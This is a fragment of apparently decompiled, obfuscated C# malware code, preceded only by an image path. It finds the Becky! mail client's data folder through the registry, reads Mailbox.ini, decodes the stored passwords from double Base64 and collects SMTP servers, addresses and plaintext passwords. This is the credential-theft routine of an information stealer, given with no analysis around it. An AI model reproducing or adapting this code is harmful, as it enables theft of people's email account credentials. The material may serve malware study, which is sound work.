 try
{
string text3 = text2 + "\\Mailbox.ini";
if (File.Exists(text3))
{
wX4RFBk0zIf wX4RFBk0zIf = new wX4RFBk0zIf(text3);
string @string = Encoding.Default.GetString(Convert.FromBase64String(Encoding.Default.GetString(Convert.FromBase64String(XJ3L.A4fx6U4(wX4RFBk0zIf["Account"]
["PassWd"], 2)))));
BoR boR = new BoR
{
String_1 = wX4RFBk0zIf["Account"]["SMTPServer"],
cabWJg6 = wX4RFBk0zIf["Account"]["MailAddress"],
Je6wBJrZ = @string,
String_0 = "Becky!"
};
if (!string.IsNullOrEmpty(boR.cabWJg6) && !string.IsNullOrEmpty(boR.Je6wBJrZ))
{
list.Add(boR);
}
}
}
catch
{
}
}
}
return list;
}
if (num == 0)
{
num = 1;
}
if (num == 4)
{
List<BoR> result;
return result;
}
}
try
{
text = (string)Registry.GetValue("HKEY_CURRENT_USER\\Software\\RimArts\\B2\\Settings", "DataDir", "");
if (string.IsNullOrEmpty(text))